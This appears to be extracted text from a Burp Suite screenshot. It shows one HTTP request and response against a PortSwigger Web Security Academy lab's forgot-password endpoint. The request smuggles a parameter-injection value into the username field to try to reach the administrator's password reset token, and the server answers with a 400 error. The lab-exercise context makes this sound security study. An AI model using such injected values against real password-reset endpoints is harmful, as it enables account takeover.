 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a8700b2046616ee80a126610008004b.web-security-academy.net
3 Cookie: session=9DztcposIrd6kFGfQIlKRKIqAAk7VVLa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8700b2046616ee80a126610008004b.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
0 Content-Length: 88
1 Origin: https://0a8700b2046616ee80a126610008004b.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 csrf=qEzQXXQ32wN7Hzl5DeRaTVHbeo6rBmqM&username=administrator/field/passwordResetToken%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 107
5
6 {
7 "type":"error",
8 "result":"This version of API only supports the email field for security reasons"
9 }